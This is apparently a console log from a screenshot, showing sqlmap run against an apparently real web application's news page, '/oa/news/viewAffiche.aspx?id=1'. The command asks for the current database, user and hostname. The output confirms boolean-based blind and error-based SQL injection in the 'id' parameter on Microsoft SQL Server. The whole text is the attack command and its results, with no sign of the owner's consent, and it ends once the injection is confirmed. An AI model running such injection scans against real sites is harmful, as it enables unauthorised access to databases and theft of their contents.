 C:\Python27\sqlmap>sqlmap.py -u "h /oa/news/viewAffiche.asp
x?id=1" --current-db --current-user --hostname --batch
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:34:44
[16:34:45] [INFO] testing connection to the target URL
[16:34:45] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[16:34:47] [INFO] target URL is stable
[16:34:47] [INFO] testing if GET parameter 'id' is dynamic
[16:34:47] [INFO] confirming that GET parameter 'id' is dynamic
[16:34:47] [INFO] GET parameter 'id' is dynamic
[16:34:47] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[16:34:48] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] Y
[16:34:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:34:48] [WARNING] reflective value(s) found and filtering out
[16:34:49] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[16:34:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:34:49] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable